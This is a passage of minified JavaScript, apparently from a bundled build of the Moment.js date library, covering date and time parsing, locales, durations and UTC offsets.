Ot(t,e){if(isNaN(t)||isNaN(e))return NaN;var i=function(t,e){return(t%e+e)%e}(e,12);return t+=(e-i)/12,1===i?mt(t)?29:28:31-i%7%2}Ct=Array.prototype.indexOf?Array.prototype.indexOf:function(t){var e;for(e=0;e<this.length;++e)if(this[e]===t)return e;return-1},I("M",["MM",2],"Mo",(function(){return this.month()+1})),I("MMM",0,0,(function(t){return this.localeData().monthsShort(this,t)})),I("MMMM",0,0,(function(t){return this.localeData().months(this,t)})),st("M",W,rt),st("MM",W,q),st("MMM",(function(t,e){return e.monthsShortRegex(t)})),st("MMMM",(function(t,e){return e.monthsRegex(t)})),dt(["M","MM"],(function(t,e){e[_t]=ct(t)-1})),dt(["MMM","MMMM"],(function(t,e,i,n){var r=i._locale.monthsParse(t,n,i._strict);null!=r?e[_t]=r:p(i).invalidMonth=t}));var At="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Dt="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),It=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Nt=nt,Rt=nt;function jt(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)o=d([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(o,"").toLocaleLowerCase();return i?"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:"MMM"===e?-1!==(r=Ct.call(this._shortMonthsParse,s))||-1!==(r=Ct.call(this._longMonthsParse,s))?r:null:-1!==(r=Ct.call(this._longMonthsParse,s))||-1!==(r=Ct.call(this._shortMonthsParse,s))?r:null}function zt(t,e){if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=ct(e);else if(!l(e=t.localeData().monthsParse(e)))return t;var i=e,n=t.date();return n=n<29?n:Math.min(n,Ot(t.year(),i)),t._isUTC?t._d.setUTCMonth(i,n):t._d.setMonth(i,n),t}function Ft(t){return null!=t?(zt(this,t),i.updateOffset(this,!0),this):Mt(this,"Month")}function Ht(){function t(t,e){return e.length-t.length}var e,i,n,r,o=[],s=[],a=[];for(e=0;e<12;e++)i=d([2e3,e]),n=lt(this.monthsShort(i,"")),r=lt(this.months(i,"")),o.push(n),s.push(r),a.push(r),a.push(n);o.sort(t),s.sort(t),a.sort(t),this._monthsRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Bt(t,e,i,n,r,o,s){var a;return t<100&&t>=0?(a=new Date(t+400,e,i,n,r,o,s),isFinite(a.getFullYear())&&a.setFullYear(t)):a=new Date(t,e,i,n,r,o,s),a}function Ut(t){var e,i;return t<100&&t>=0?((i=Array.prototype.slice.call(arguments))[0]=t+400,e=new Date(Date.UTC.apply(null,i)),isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t)):e=new Date(Date.UTC.apply(null,arguments)),e}function qt(t,e,i){var n=7+e-i;return-((7+Ut(t,0,n).getUTCDay()-e)%7)+n-1}function Zt(t,e,i,n,r){var o,s,a=1+7*(e-1)+(7+i-n)%7+qt(t,n,r);return a<=0?s=Et(o=t-1)+a:a>Et(t)?(o=t+1,s=a-Et(t)):(o=t,s=a),{year:o,dayOfYear:s}}function Vt(t,e,i){var n,r,o=qt(t.year(),e,i),s=Math.floor((t.dayOfYear()-o-1)/7)+1;return s<1?n=s+$t(r=t.year()-1,e,i):s>$t(t.year(),e,i)?(n=s-$t(t.year(),e,i),r=t.year()+1):(r=t.year(),n=s),{week:n,year:r}}function $t(t,e,i){var n=qt(t,e,i),r=qt(t+1,e,i);return(Et(t)-n+r)/7}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),st("w",W,rt),st("ww",W,q),st("W",W,rt),st("WW",W,q),pt(["w","ww","W","WW"],(function(t,e,i,n){e[n.substr(0,1)]=ct(t)}));function Wt(t,e){return t.slice(e,7).concat(t.slice(0,e))}I("d",0,"do","day"),I("dd",0,0,(function(t){return this.localeData().weekdaysMin(this,t)})),I("ddd",0,0,(function(t){return this.localeData().weekdaysShort(this,t)})),I("dddd",0,0,(function(t){return this.localeData().weekdays(this,t)})),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),st("d",W),st("e",W),st("E",W),st("dd",(function(t,e){return e.weekdaysMinRegex(t)})),st("ddd",(function(t,e){return e.weekdaysShortRegex(t)})),st("dddd",(function(t,e){return e.weekdaysRegex(t)})),pt(["dd","ddd","dddd"],(function(t,e,i,n){var r=i._locale.weekdaysParse(t,n,i._strict);null!=r?e.d=r:p(i).invalidWeekday=t})),pt(["d","e","E"],(function(t,e,i,n){e[n]=ct(t)}));var Yt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Gt="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Kt="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Jt=nt,Xt=nt,Qt=nt;function te(t,e,i){var n,r,o,s=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)o=d([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(o,"").toLocaleLowerCase();return i?"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"dddd"===e?-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:"ddd"===e?-1!==(r=Ct.call(this._shortWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._minWeekdaysParse,s))?r:null:-1!==(r=Ct.call(this._minWeekdaysParse,s))||-1!==(r=Ct.call(this._weekdaysParse,s))||-1!==(r=Ct.call(this._shortWeekdaysParse,s))?r:null}function ee(){function t(t,e){return e.length-t.length}var e,i,n,r,o,s=[],a=[],l=[],u=[];for(e=0;e<7;e++)i=d([2e3,1]).day(e),n=lt(this.weekdaysMin(i,"")),r=lt(this.weekdaysShort(i,"")),o=lt(this.weekdays(i,"")),s.push(n),a.push(r),l.push(o),u.push(n),u.push(r),u.push(o);s.sort(t),a.sort(t),l.sort(t),u.sort(t),this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+s.join("|")+")","i")}function ie(){return this.hours()%12||12}function ne(t,e){I(t,0,0,(function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)}))}function re(t,e){return e._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,ie),I("k",["kk",2],0,(function(){return this.hours()||24})),I("hmm",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)})),I("hmmss",0,0,(function(){return""+ie.apply(this)+M(this.minutes(),2)+M(this.seconds(),2)})),I("Hmm",0,0,(function(){return""+this.hours()+M(this.minutes(),2)})),I("Hmmss",0,0,(function(){return""+this.hours()+M(this.minutes(),2)+M(this.seconds(),2)})),ne("a",!0),ne("A",!1),st("a",re),st("A",re),st("H",W,ot),st("h",W,rt),st("k",W,rt),st("HH",W,q),st("hh",W,q),st("kk",W,q),st("hmm",Y),st("hmmss",G),st("Hmm",Y),st("Hmmss",G),dt(["H","HH"],yt),dt(["k","kk"],(function(t,e,i){var n=ct(t);e[yt]=24===n?0:n})),dt(["a","A"],(function(t,e,i){i._isPm=i._locale.isPM(t),i._meridiem=t})),dt(["h","hh"],(function(t,e,i){e[yt]=ct(t),p(i).bigHour=!0})),dt("hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n)),p(i).bigHour=!0})),dt("hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r)),p(i).bigHour=!0})),dt("Hmm",(function(t,e,i){var n=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n))})),dt("Hmmss",(function(t,e,i){var n=t.length-4,r=t.length-2;e[yt]=ct(t.substr(0,n)),e[bt]=ct(t.substr(n,2)),e[wt]=ct(t.substr(r))}));var oe=kt("Hours",!0);var se,ae={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:At,monthsShort:Dt,week:{dow:0,doy:6},weekdays:Yt,weekdaysMin:Kt,weekdaysShort:Gt,meridiemParse:/[ap]\.?m?\.?/i},le={},ue={};function ce(t,e){var i,n=Math.min(t.length,e.length);for(i=0;i<n;i+=1)if(t[i]!==e[i])return i;return n}function he(t){return t?t.toLowerCase().replace("_","-"):t}function de(t){var e=null;if(void 0===le[t]&&"undefined"!=typeof module&&module&&module.exports&&function(t){return!(!t||!t.match("^[^/\\\\]*$"))}(t))try{e=se._abbr,require("./locale/"+t),pe(e)}catch(e){le[t]=null}return le[t]}function pe(t,e){var i;return t&&((i=a(e)?me(t):fe(t,e))?se=i:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),se._abbr}function fe(t,e){if(null!==e){var i,n=ae;if(e.abbr=t,null!=le[t])E("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=le[t]._config;else if(null!=e.parentLocale)if(null!=le[e.parentLocale])n=le[e.parentLocale]._config;else{if(null==(i=de(e.parentLocale)))return ue[e.parentLocale]||(ue[e.parentLocale]=[]),ue[e.parentLocale].push({name:t,config:e}),null;n=i._config}return le[t]=new k(S(n,e)),ue[t]&&ue[t].forEach((function(t){fe(t.name,t.config)})),pe(t),le[t]}return delete le[t],null}function me(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return se;if(!n(t)){if(e=de(t))return e;t=[t]}return function(t){for(var e,i,n,r,o=0;o<t.length;){for(e=(r=he(t[o]).split("-")).length,i=(i=he(t[o+1]))?i.split("-"):null;e>0;){if(n=de(r.slice(0,e).join("-")))return n;if(i&&i.length>=e&&ce(r,i)>=e-1)break;e--}o++}return se}(t)}function ge(t){var e,i=t._a;return i&&-2===p(t).overflow&&(e=i[_t]<0||i[_t]>11?_t:i[vt]<1||i[vt]>Ot(i[gt],i[_t])?vt:i[yt]<0||i[yt]>24||24===i[yt]&&(0!==i[bt]||0!==i[wt]||0!==i[xt])?yt:i[bt]<0||i[bt]>59?bt:i[wt]<0||i[wt]>59?wt:i[xt]<0||i[xt]>999?xt:-1,p(t)._overflowDayOfYear&&(e<gt||e>vt)&&(e=vt),p(t)._overflowWeeks&&-1===e&&(e=Lt),p(t)._overflowWeekday&&-1===e&&(e=Tt),p(t).overflow=e),t}var _e=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ve=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ye=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],we=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],xe=/^\/?Date\((-?\d+)/i,Le=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Te={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ee(t){var e,i,n,r,o,s,a=t._i,l=_e.exec(a)||ve.exec(a),u=be.length,c=we.length;if(l){for(p(t).iso=!0,e=0,i=u;e<i;e++)if(be[e][1].exec(l[1])){r=be[e][0],n=!1!==be[e][2];break}if(null==r)return void(t._isValid=!1);if(l[3]){for(e=0,i=c;e<i;e++)if(we[e][1].exec(l[3])){o=(l[2]||" ")+we[e][0];break}if(null==o)return void(t._isValid=!1)}if(!n&&null!=o)return void(t._isValid=!1);if(l[4]){if(!ye.exec(l[4]))return void(t._isValid=!1);s="Z"}t._f=r+(o||"")+(s||""),Pe(t)}else t._isValid=!1}function Ce(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function Se(t){var e,i,n,r,o,s,a,l,u=Le.exec(t._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(u){if(i=u[4],n=u[3],r=u[2],o=u[5],s=u[6],a=u[7],l=[Ce(i),Dt.indexOf(n),parseInt(r,10),parseInt(o,10),parseInt(s,10)],a&&l.push(parseInt(a,10)),e=l,!function(t,e,i){return!t||Gt.indexOf(t)===new Date(e[0],e[1],e[2]).getDay()||(p(i).weekdayMismatch=!0,i._isValid=!1,!1)}(u[1],e,t))return;t._a=e,t._tzm=function(t,e,i){if(t)return Te[t];if(e)return 0;var n=parseInt(i,10),r=n%100;return(n-r)/100*60+r}(u[8],u[9],u[10]),t._d=Ut.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),p(t).rfc2822=!0}else t._isValid=!1}function ke(t,e,i){return null!=t?t:null!=e?e:i}function Me(t){var e,n,r,o,s,a=[];if(!t._d){for(r=function(t){var e=new Date(i.now());return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}(t),t._w&&null==t._a[vt]&&null==t._a[_t]&&function(t){var e,i,n,r,o,s,a,l,u;e=t._w,null!=e.GG||null!=e.W||null!=e.E?(o=1,s=4,i=ke(e.GG,t._a[gt],Vt(De(),1,4).year),n=ke(e.W,1),((r=ke(e.E,1))<1||r>7)&&(l=!0)):(o=t._locale._week.dow,s=t._locale._week.doy,u=Vt(De(),o,s),i=ke(e.gg,t._a[gt],u.year),n=ke(e.w,u.week),null!=e.d?((r=e.d)<0||r>6)&&(l=!0):null!=e.e?(r=e.e+o,(e.e<0||e.e>6)&&(l=!0)):r=o);n<1||n>$t(i,o,s)?p(t)._overflowWeeks=!0:null!=l?p(t)._overflowWeekday=!0:(a=Zt(i,n,r,o,s),t._a[gt]=a.year,t._dayOfYear=a.dayOfYear)}(t),null!=t._dayOfYear&&(s=ke(t._a[gt],r[gt]),(t._dayOfYear>Et(s)||0===t._dayOfYear)&&(p(t)._overflowDayOfYear=!0),n=Ut(s,0,t._dayOfYear),t._a[_t]=n.getUTCMonth(),t._a[vt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=a[e]=r[e];for(;e<7;e++)t._a[e]=a[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[yt]&&0===t._a[bt]&&0===t._a[wt]&&0===t._a[xt]&&(t._nextDay=!0,t._a[yt]=0),t._d=(t._useUTC?Ut:Bt).apply(null,a),o=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[yt]=24),t._w&&void 0!==t._w.d&&t._w.d!==o&&(p(t).weekdayMismatch=!0)}}function Pe(t){if(t._f!==i.ISO_8601)if(t._f!==i.RFC_2822){t._a=[],p(t).empty=!0;var e,n,r,o,s,a,l,u=""+t._i,c=u.length,h=0;for(l=(r=R(t._f,t._locale).match(P)||[]).length,e=0;e<l;e++)o=r[e],(n=(u.match(at(o,t))||[])[0])&&((s=u.substr(0,u.indexOf(n))).length>0&&p(t).unusedInput.push(s),u=u.slice(u.indexOf(n)+n.length),h+=n.length),D[o]?(n?p(t).empty=!1:p(t).unusedTokens.push(o),ft(o,n,t)):t._strict&&!n&&p(t).unusedTokens.push(o);p(t).charsLeftOver=c-h,u.length>0&&p(t).unusedInput.push(u),t._a[yt]<=12&&!0===p(t).bigHour&&t._a[yt]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[yt]=function(t,e,i){var n;if(null==i)return e;return null!=t.meridiemHour?t.meridiemHour(e,i):null!=t.isPM?((n=t.isPM(i))&&e<12&&(e+=12),n||12!==e||(e=0),e):e}(t._locale,t._a[yt],t._meridiem),null!==(a=p(t).era)&&(t._a[gt]=t._locale.erasConvertYear(a,t._a[gt])),Me(t),ge(t)}else Se(t);else Ee(t)}function Oe(t){var e=t._i,o=t._f;return t._locale=t._locale||me(t._l),null===e||void 0===o&&""===e?m({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),b(e)?new y(ge(e)):(u(e)?t._d=e:n(o)?function(t){var e,i,n,r,o,s,a=!1,l=t._f.length;if(0===l)return p(t).invalidFormat=!0,void(t._d=new Date(NaN));for(r=0;r<l;r++)o=0,s=!1,e=v({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[r],Pe(e),f(e)&&(s=!0),o+=p(e).charsLeftOver,o+=10*p(e).unusedTokens.length,p(e).score=o,a?o<n&&(n=o,i=e):(null==n||o<n||s)&&(n=o,i=e,s&&(a=!0));h(t,i||e)}(t):o?Pe(t):function(t){var e=t._i;a(e)?t._d=new Date(i.now()):u(e)?t._d=new Date(e.valueOf()):"string"==typeof e?function(t){var e=xe.exec(t._i);null===e?(Ee(t),!1===t._isValid&&(delete t._isValid,Se(t),!1===t._isValid&&(delete t._isValid,t._strict?t._isValid=!1:i.createFromInputFallback(t)))):t._d=new Date(+e[1])}(t):n(e)?(t._a=c(e.slice(0),(function(t){return parseInt(t,10)})),Me(t)):r(e)?function(t){if(!t._d){var e=F(t._i),i=void 0===e.day?e.date:e.day;t._a=c([e.year,e.month,i,e.hour,e.minute,e.second,e.millisecond],(function(t){return t&&parseInt(t,10)})),Me(t)}}(t):l(e)?t._d=new Date(e):i.createFromInputFallback(t)}(t),f(t)||(t._d=null),t))}function Ae(t,e,i,o,a){var l,u={};return!0!==e&&!1!==e||(o=e,e=void 0),!0!==i&&!1!==i||(o=i,i=void 0),(r(t)&&s(t)||n(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=i,u._i=t,u._f=e,u._strict=o,(l=new y(ge(Oe(u))))._nextDay&&(l.add(1,"d"),l._nextDay=void 0),l}function De(t,e,i,n){return Ae(t,e,i,n,!1)}i.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Ie=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:m()})),Ne=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:m()}));function Re(t,e){var i,r;if(1===e.length&&n(e[0])&&(e=e[0]),!e.length)return De();for(i=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](i)||(i=e[r]);return i}var je=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ze(t){var e=F(t),i=e.year||0,n=e.quarter||0,r=e.month||0,s=e.week||e.isoWeek||0,a=e.day||0,l=e.hour||0,u=e.minute||0,c=e.second||0,h=e.millisecond||0;this._isValid=function(t){var e,i,n=!1,r=je.length;for(e in t)if(o(t,e)&&(-1===Ct.call(je,e)||null!=t[e]&&isNaN(t[e])))return!1;for(i=0;i<r;++i)if(t[je[i]]){if(n)return!1;parseFloat(t[je[i]])!==ct(t[je[i]])&&(n=!0)}return!0}(e),this._milliseconds=+h+1e3*c+6e4*u+1e3*l*60*60,this._days=+a+7*s,this._months=+r+3*n+12*i,this._data={},this._locale=me(),this._bubble()}function Fe(t){return t instanceof ze}function He(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Be(t,e){I(t,0,0,(function(){var t=this.utcOffset(),i="+";return t<0&&(t=-t,i="-"),i+M(~~(t/60),2)+e+M(~~t%60,2)}))}Be("Z",":"),Be("ZZ",""),st("Z",it),st("ZZ",it),dt(["Z","ZZ"],(function(t,e,i){i._useUTC=!0,i._tzm=qe(it,t)}));var Ue=/([\+\-]|\d\d)/gi;function qe(t,e){var i,n,r=(e||"").match(t);return null===r?null:0===(n=60*(i=((r[r.length-1]||[])+"").match(Ue)||["-",0,0])[1]+ct(i[2]))?0:"+"===i[0]?n:-n}function Ze(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(b(t)||u(t)?t.valueOf():De(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):De(t).local()}function Ve(t){return-Math.round(t._d.getTimezoneOffset())}function $e(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}i.updateOffset=function(){};var We=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Ye=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ge(t,e){var i,n,r,s=t,a=null;return Fe(t)?s={ms:t._milliseconds,d:t._days,M:t._months}:l(t)||!isNaN(+t)?(s={},e?s[e]=+t:s.milliseconds=+t):(a=We.exec(t))?(i="-"===a[1]?-1:1,s={y:0,d:ct(a[vt])*i,h:ct(a[yt])*i,m:ct(a[bt])*i,s:ct(a[wt])*i,ms:ct(He(1e3*a[xt]))*i}):(a=Ye.exec(t))?(i="-"===a[1]?-1:1,s={y:Ke(a[2],i),M:Ke(a[3],i),w:Ke(a[4],i),d:Ke(a[5],i),h:Ke(a[6],i),m:Ke(a[7],i),s:Ke(a[8],i)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(r=function(t,e){var i;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Ze(e,t),t.isBefore(e)?i=Je(t,e):((i=Je(e,t)).milliseconds=-i.milliseconds,i.months=-i.months);return i}(De(s.from),De(s.to)),(s={}).ms=r.milliseconds,s.M=r.months),n=new ze(s),Fe(t)&&o(t,"_locale")&&(n._locale=t._locale),Fe(t)&&o(t,"_isValid")&&(n._isValid=t._isValid),n}function Ke(t,e){var i=t&&parseFloat(t.replace(",","."));return(isNaN(i)?0:i)*e}function Je(t,e){var i={};return i.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(i.months,"M").isAfter(e)&&--i.months,i.milliseconds=+e-+t.clone().add(i.months,"M"),i}function Xe(t,e){return function(i,n){var r;return null===n||isNaN(+n)||(E(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=i,i=n,n=r),Qe(this,Ge(i,n),t),this}}function Qe(t,e,n,r){var o=e._milliseconds,s=He(e._days),a=He(e._months);t.isValid()&&(r=null==r||r,a&&zt(t,Mt(t,"Month")+a*n),s&&Pt(t,"Date",Mt(t,"Date")+s*n),o&&t._d.setTime(t._d.valueOf()+o*n),r&&i.updateOffset(t,s||a))}Ge.fn=ze.prototype,Ge.invalid=function(){return Ge(NaN)};var ti=Xe(1,"add"),ei=Xe(-1,"subtract");function ii(t){return"string"==typeof t||t instanceof String}function ni(t){return b(t)||u(t)||ii(t)||l(t)||function(t){var e=n(t),i=!1;e&&(i=0===t.filter((function(e){return!l(e)&&ii(t)})).length);return e&&i}(t)||function(t){var e,i,n=r(t)&&!s(t),a=!1,l=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],u=l.length;for(e=0;e<u;e+=1)i=l[e],a=a||o(t,i);return n&&a}(t)||null==t}function ri(t,e){if(t.date()<e.date())return-ri(e,t);var i=12*(e.year()-t.year())+(e.month()-t.month()),n=t.clone().add(i,"months");return-(i+(e-n<0?(e-n)/(n-t.clone().add(i-1,"months")):(e-n)/(t.clone().add(i+1,"months")-n)))||0}function oi(t){var e;return void 0===t?this._locale._abbr:(null!=(e=me(t))&&(this._locale=e),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var si=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(t){return void 0===t?this.localeData():this.locale(t)}));function ai(){return this._locale}var li=1e3,ui=6e4,ci=36e5,hi=126227808e5;function di(t,e){return(t%e+e)%e}function pi(t,e,i){return t<100&&t>=0?new Date(t+400,e,i)-hi:new Date(t,e,i).valueOf()}function fi(t,e,i){return t<100&&t>=0?Date.UTC(t+400,e,i)-hi:Date.UTC(t,e,i)}function mi(t,e){return e.erasAbbrRegex(t)}function gi(){var t,e,i,n,r,o=[],s=[],a=[],l=[],u=this.eras();for(t=0,e=u.length;t<e;++t)i=lt(u[t].name),n=lt(u[t].abbr),r=lt(u[t].narrow),s.push(i),o.push(n),a.push(r),l.push(i),l.push(n),l.push(r);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+o.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+a.join("|")+")","i")}function _i(t,e){I(0,[t,t.length],0,e)}function vi(t,e,i,n,r){var o;return null==t?Vt(this,n,r).year:(e>(o=$t(t,n,r))&&(e=o),yi.call(this,t,e,i,n,r))}function yi(t,e,i,n,r){var o=Zt(t,e,i,n,r),s=Ut(o.year,0,o.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}I("N",0,0,"eraAbbr"),I("NN",0,0,"eraAbbr"),I("NNN",0,0,"eraAbbr"),I("NNNN",0,0,"eraName"),I("NNNNN",0,0,"eraNarrow"),I("y",["y",1],"yo","eraYear"),I("y",["yy",2],0,"eraYear"),I("y",["yyy",3],0,"eraYear"),I("y",["yyyy",4],0,"eraYear"),st("N",mi),st("NN",mi),st("NNN",mi),st("NNNN",(function(t,e){return e.erasNameRegex(t)})),st("NNNNN",(function(t,e){return e.erasNarrowRegex(t)})),dt(["N","NN","NNN","NNNN","NNNNN"],(function(t,e,i,n){var 